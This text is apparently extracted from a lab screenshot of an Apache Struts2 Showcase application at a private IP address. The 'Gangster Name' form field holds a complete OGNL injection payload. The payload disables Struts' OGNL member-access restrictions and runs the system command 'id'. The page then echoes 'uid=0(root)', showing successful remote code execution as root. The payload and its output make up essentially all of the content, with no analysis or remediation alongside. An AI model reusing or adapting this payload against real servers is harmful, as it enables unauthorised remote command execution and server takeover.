 Burp Suite Community E...
Struts2 Showcase - Stru...
10:25 上午
EN
Struts2 Showcase - Struts1 Integration - Result - Mozilla Firefox
Struts2 Showcase - Struts1 I
192.168.15.130:8080/integration/saveGangster.action
Struts2 Showcase
Home
Configuration
Tags
File
Examples
Integration
AJAX
Interactive Demo
Help
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
11
Busted Before:
false
Gangster Description:
View Sources
Copyright © 2003-2021 The Apache Software Foundation.
2021/02/19 02:25:22
Powered by
Struts